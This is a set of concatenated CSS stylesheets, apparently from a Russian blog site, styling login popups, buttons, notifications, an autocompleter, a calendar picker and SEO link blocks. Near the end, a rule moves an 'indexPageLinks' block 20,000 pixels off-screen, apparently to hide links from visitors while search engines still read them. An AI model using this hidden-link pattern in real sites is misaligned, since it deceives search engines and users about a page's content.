.plugins td.activate strong  { background: #6ec80d; color: #fff; padding: 5px 10px; }
.plugins td.deactivate strong { background: #b80000; color: #fff; padding: 5px 10px; }
.plugins td.activate strong a, .plugins td.deactivate strong a { color: white; text-decoration: none; }


/* Footer
-------------------------------------------------------------------*/
#footer .right { float: right; }

.lsCmtTree_visible{display:block;}
.lsCmtTree_hidden{display:none;}



/* Login and Lite Pages
-------------------------------------------------------------------*/
.lite-header { padding: 30px 20px; }
.lite-header a { color: #c7c7c7; font-size: 26px; text-decoration: none; }
.lite-header a span { color: #dedede; }
.lite-header a:hover { color: #333; }
.lite-header a:hover span { color: #777; }

.lite-center { margin: 0 auto 20px; top: 200px;  width: 400px; color: #888; }
.lite-center h3, .login-popup h3 { color: #bec0bf; margin-bottom: 20px; }
.lite-center button, .login-popup button { float: right; }
.lite-center .input-text, .login-popup .input-text { width: 400px; font-size: 18px; padding: 4px 0; border: 1px solid #d7d7d7; color: #555; }
.lite-center .input-checkbox, .login-popup .input-checkbox { padding-top: 7px; }
.lite-center .input-checkbox input, .login-popup .input-checkbox input { position: relative; top: 2px; }
.lite-center .input-note { display: block; color: #bbb; font-size: 11px; line-height: 14px; }

.lite-center.error h1 { font-size: 28px; color: #888; }
.lite-center.error p { margin-bottom: 10px; color: #888; }

.lite-center.register { position: static; margin: 0 auto; }

.lite-note { overflow: hidden; zoom: 1; }
.lite-note a { float: right; font-size: 11px; }

.login-popup { z-index: 100; width: 492px;  }
.login-popup .input-text { width: 402px; padding: 4px 5px; }
.login-popup .content { background: #dcdedd url(http://thewomans.ru/templates/skin/new/images/login-popup-bg.gif) repeat-x; padding: 15px 40px; }
.login-popup .login-popup-top { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-top.gif) no-repeat; width: 492px; position: relative; }
.login-popup .login-popup-bottom { height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/login-popup-bottom.gif) no-repeat; width: 492px; }
.login-popup .close-block { position: absolute; top: 10px; right: 10px; width: 14px; height: 14px; background: url(http://thewomans.ru/templates/skin/new/images/close-block.gif) no-repeat; }

.upload-image p { margin-bottom: 5px; }
.upload-image label { color: #aaa; }

.tags-input { width: 400px; font-size: 18px; padding: 4px 4px 6px; border: 1px solid #ccc; color: #555; background: #fafafa; }



/* Button
-------------------------------------------------------------------*/
button, a.button { font-size: 14px; font-family: Tahoma, sans-serif; border: none; background: none; padding: 0; overflow: visible; text-align: center; white-space: nowrap; cursor: pointer; }
button span, button em, a.button span, a.button em { display: block; height: 31px; line-height: 31px; margin: 0; color:#B20D48; font-weight:bold; text-shadow: 1px #CCC; }
button span, a.button span { background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat 0 0; margin-right: 20px; }
button em, a.button em { font-style: normal; padding-right: 20px; background: url(http://thewomans.ru/templates/skin/new/images/button.gif) no-repeat right 0; position: relative; right: -20px; }
a.button.small { font-size: 12px; text-decoration: none; }
a.button.small span, a.button.small em { height: 22px; line-height: 22px; }
a.button.small span { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat 0 0; margin-right: 20px; }
a.button.small em { background: url(http://thewomans.ru/templates/skin/new/images/button-small.gif) no-repeat right 0; _padding-left: 10px; }

#system_messages_error { background: #f0c8c8; border: 1px solid #ff8181; padding: 15px; margin-bottom: 15px; color: #b22626; }
#system_messages_notice { background: #dafad8; border: 1px solid #83c460; padding: 15px; margin-bottom: 15px; color: #4bb23b; }

.table-blog-users { width: 100%; margin-top: 20px; margin-bottom: 30px; }
.table-blog-users thead td { background: #f1f1f1; padding: 10px; text-align: center; color: #555; }
.table-blog-users tbody td { background: #fafafa; padding: 5px 10px; text-align: center; }
.table-blog-users tbody td.username { text-align: left; }
.table-blog-users tbody tr.even td { background: #f5f5f5; }

.searched-item { background: #fffacd; }



/* Static page edit 
-------------------------------------------------------------------*/ 
table.admin_page th {vertical-align:bottom; border: none;  border-bottom: solid #B0C1D3 1px;  padding:.2em .6em .2em .65em; background:#e2e4e4; font-size:0.9em; font-weight:normal; color:#6e6e6e;  } 
table.admin_page td { padding:6px 8px 6px 8px; border: none; border-right: solid #B0C1D3 1px; } 
table.admin_page tr.colored td { background-color:#EEF6FB; } 
table.admin_page tr.colored_sel td { background-color:#D9FBC2; } 
table.admin_page { font-size:0.9em;  border:none;  margin:20px 0px 30px 0px; border-bottom:solid 1px #B0C1D3; }   
table.admin_page td:first-child { border-left: solid #B0C1D3 1px } 
table.admin_page td  {  /* IE: */ border-left: expression(previousSibling == null ? 'solid #B0C1D3 1px' : 'inherit'); } 


.hidden {display: none;}


/* Stat
-------------------------------------------------------------------*/ 
.stat-performance { padding: 20px; background: #f0f7fd; border-top: 1px solid #d1e7f9; color: #333; }
.stat-performance table { margin-top: 15px; }
.stat-performance table td { width: 200px; vertical-align: top; }
.stat-performance h4 { font-weight: bold; color: #81B2DB; }


/* Alteyweb
-------------------------------------------------------------------*/ 
input, textarea {
background-color: #f8f2f2;
border: 1px #CCCCCC solid;
}




i.seolink {
font-style:normal;	
}

.btnreadmore {
border-bottom: 1px solid #7E092E;
border-radius: 5px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
padding: 5px 15px;
background: rgba(178, 13, 72, 0.83);
color: white;
}
.btnreadmore:hover {
border-bottom: 0px solid #7E092E;
background: rgba(178, 13, 72, 0.99);
}


#adv-yandex1 {
z-index: 1000;
width: 100%;
}
#adv-yandex1.adv-fixed {
width:100%;
}
div.adv-fixed {
    position:fixed;
}

.nav-block {
 display:block; margin-top:20px; padding:10px; width:100%; height:170px; background:rgba(255,255,255,0.3);   
}

@media screen and (max-height: 800px) {
    .nav-block2 {
        
    display:none;
    }
}
@media screen and (max-height: 590px) {
    .nav-block1, #adv-yandex {
        
    display:none;
    }
}
@media screen and (max-width: 850px) {
    #header .nav-main {
        padding-left:10px;
    }
    #header .nav-main li {
        font-size:16px;
    }
    #header .profile.guest {
        left:5px;
    }
    #header  {
        width: 130px;
    }
    #header h3 {
        padding-top:0;
        padding-left:4px;
    }
    #header h3 img, #header h3 a img {
        width:120px;
    }
    #container {
        padding-left: 120px !important;
    }
    .nav-block {
        display:none;
    }
}
@media screen and (max-device-width: 480px){/* Стиль для мобилников и планшетов */
    #header {
     display:none;
    }
    #container {
     padding-left: 0 !important; /* Черный цвет текста */
    }
   }/*
ошибки
*/
.roar-error-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-error
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-error-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#f00;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-error-body-ugly .roar-error
{
	background-color:		#bf0000;
}
.roar-error-body-ugly .roar-error-bg
{
	display:				none;
}
.roar-error h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-error p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}



/*
алерт
*/
.roar-notice-body
{
	position:				absolute;
	font:					12px/14px "Lucida Grande", Arial, Helvetica, Verdana, sans-serif;
	color:					#fff;
	text-align:				left;
	z-index:				999;
}

.roar-notice
{
	position:				absolute;
	width:					300px;
	cursor:					pointer;
}
.roar-notice-bg
{
	position:				absolute;
	z-index:				1000;
	width:					100%;
	height:					100%;
	left:					0;
	top:					0;
	background-color:		#399f2f;
	-moz-border-radius:		10px;
	-webkit-border-radius:	5px;
	-webkit-box-shadow:		0 0 5px rgba(0, 0, 0, 0.5);
}
.roar-notice-body-ugly .roar-notice
{
	background-color:		#399f2f;
}
.roar-notice-body-ugly .roar-notice-bg
{
	display:				none;
}
.roar-notice h3
{
	position:				relative;
	padding:				15px 10px 0;
	margin:					0;
	border:					0;
	font-size:				15px;
	color:					#fff;
	z-index:				1002;
}
.roar-notice p
{
	position:				relative;
	padding:				10px 10px 15px;
	margin:					0;
	font-size:				12px;
	color:					#fff;
	z-index:				1002;
}.pieChartContainer {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 16px;
	padding:20px 0 0 15px;
}

.pieChartWrapper {
	float: left;
	position: relative;
	padding-right: 12px;
}
	
.pieChartWrapper img {
	position: absolute;
	top: 0;
	left: 0;			
}
	
.clear {
	clear: both;
}ul.autocompleter-choices
{
	position:				absolute;
	margin:					0;
	padding:				0;
	list-style:				none;
	border:					1px solid #bbb;
	background-color:		#fff;
	text-align:				left;
	font-family:			Verdana, Arial, Geneva, Helvetica, sans-serif;
	z-index:				50;
	background-color:		#fff;
	color: 					#333;
}

ul.autocompleter-choices li
{
	position:				relative;
	margin:					-2px 0 0 0;
	padding:				0.2em 1.5em 0.2em 1em;
	display:				block;
	float:					none !important; 
	cursor:					pointer;
	font-weight:			normal;
	white-space:			nowrap;
	font-size:				11px;
	line-height:			16px;
}

ul.autocompleter-choices li.autocompleter-selected
{
	background-color:		#0a246a;
	color:					#fff;
}

ul.autocompleter-choices span.autocompleter-queried
{
	display:				inline;
	float:					none;
	font-weight:			bold;
	margin:					0;
	padding:				0;
}

ul.autocompleter-choices li.autocompleter-selected span.autocompleter-queried
{
	color:					#fff60b;
}

input.autocompleter-loading
{
	background-image:		url(http://thewomans.ru/templates/skin/new/images/spinner.gif);
	background-repeat:		no-repeat;
	background-position:	right 50%;
}.str{color:#080}.kwd{color:#008}.com{color:#800}.typ{color:#606}.lit{color:#066}.pun{color:#660}.pln{color:#000}.tag{color:#008}.atn{color:#606}.atv{color:#080}.dec{color:#606}pre.prettyprint{padding:2px;border:1px solid #888}@media print{.str{color:#060}.kwd{color:#006;font-weight:bold}.com{color:#600;font-style:italic}.typ{color:#404;font-weight:bold}.lit{color:#044}.pun{color:#440}.pln{color:#000}.tag{color:#006;font-weight:bold}.atn{color:#404}.atv{color:#060}}  /***************/
 /* vlaCalendar */
/***************/

/* Picker */

.vlaCalendarPicker {
	position: absolute;
	z-index: 999;
	
	margin-top: -5px;
	margin-left: -2px;
	
	display: none;
}

.vlaCalendarPicker .pickerBackground {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.png) no-repeat top center;
	padding: 16px;
	height: 130px;
	width: 166px;
	overflow: hidden;
}

/* Background for IE6 - code does not validate as it is a hack */
*html .vlaCalendarPicker .pickerBackground {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/calendar_background.gif);
}

/* Main calendar */

.vlaCalendar, .vlaCalendar table {
	font-family: calibri, arial !important;
	color: black;
	font-size: 12px !important;
}

.vlaCalendar {
	display: block;
	width: 164px;
	line-height: 14px !important;
}
.vlaCalendar .container, .vlaCalendar .container div {
	width: 164px;
	height: 130px;
	text-align: left;
	position: absolute;
	overflow: hidden;
}

.vlaCalendar span.indication {
	display: block;
	text-align: center;
}

.vlaCalendar table {
	margin-top: 8px;
	text-align: right;
	border-collapse: collapse;
	background-color: white; /* <- IE ugly text in transition fix  */
}

.vlaCalendar .picker td {
	cursor: pointer;
}

/* Label & arrows */

.vlaCalendar .label:hover {
	color: #0066cc;
	cursor: pointer;
}
.vlaCalendar .noHover:hover {
	color: black;
	cursor: default;
}

.vlaCalendar .arrowLeft, .vlaCalendar .arrowRight {
	background: transparent url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft.gif) no-repeat center;
	height: 12px;
	width: 10px;
	cursor: pointer;
}
.vlaCalendar .arrowLeft {
	margin-left: 5px;
	float: left;
}
.vlaCalendar .arrowLeft:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowleft_hover.gif);
}
.vlaCalendar .arrowRight {
	margin-right: 5px;
	float: right;
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright.gif);
}
.vlaCalendar .arrowRight:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/arrowright_hover.gif);
}

/* Month */

.vlaCalendar .month th {
	text-align: center;
	font-weight: normal;
	width: 24px;
	padding-bottom: 1px;
	border-bottom: 1px solid #f5f5f5;
}

.vlaCalendar .month td {
	padding-right: 3px;
	height: 15px;
}

.vlaCalendar .month tr.firstRow td {
	padding-top: 2px;
}

.vlaCalendar .month td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_hover.gif) bottom no-repeat;
	color: #0066cc;
}

.vlaCalendar .month td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected.gif) bottom no-repeat;
	color: #0066cc;
}
.vlaCalendar .month td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/day_selected_hover.gif);
}

.vlaCalendar .month td.outsideDay {
	color: #a8a8a8;
}
.vlaCalendar .month td.outsideDay:hover {
	color: #b1c5fc;
}

/* Year & decade */

.vlaCalendar .year {
	margin-left: 2px;
}

.vlaCalendar .year td {
	width: 40px;
	height: 35px;
	text-align: center;
	cursor: pointer;
}
.vlaCalendar .year td:hover {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_hover.gif) center no-repeat;
	color: #0066cc;
}

.vlaCalendar .year td.selected {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected.gif) center no-repeat;
}
.vlaCalendar .year td.selected:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selected_hover.gif);
}

.vlaCalendar .year td.current {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current.gif) center no-repeat;
	color: #0066cc;
}
.vlaCalendar .year td.current:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_current_hover.gif);
}

.vlaCalendar .year td.selectedcurrent {
	background: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent.gif) center no-repeat;
}
.vlaCalendar .year td.selectedcurrent:hover {
	background-image: url(http://thewomans.ru/templates/skin/new/images/datepicker/month_selectedcurrent_hover.gif);
}

.vlaCalendar .year td.outsideYear {
	color: #a8a8a8;
}
.vlaCalendar .year td.outsideYear:hover {
	color: #b1c5fc;
}#seolib_indexPageLinks {
    position: absolute;
    top: -20000px;
    left: -20000px;
}
.seolib_rightBlock .block-content {
    font-size: 11px; color: #999;
}
.seolib_rightBlock .block-content a {
    color: #999;
}
.seolib_footerBlock {
    padding-left: 20px;
    padding-bottom: 20px;
    font-size: 9px; color: #ddd;
}
.seolib_footerBlock a {
    color: #ddd;
}
.seolib_footerBlock ul li{
    display: inline;
}
#seolib_menu {
    margin-top: 25px;
    font-size:14px;
}
#seolib_menu li {
    display: inline;
    margin-left: 10px;
}

#seolib_menu li a {
    color: #999;
}
#seolib_menu li a:hover {
    color: black;
}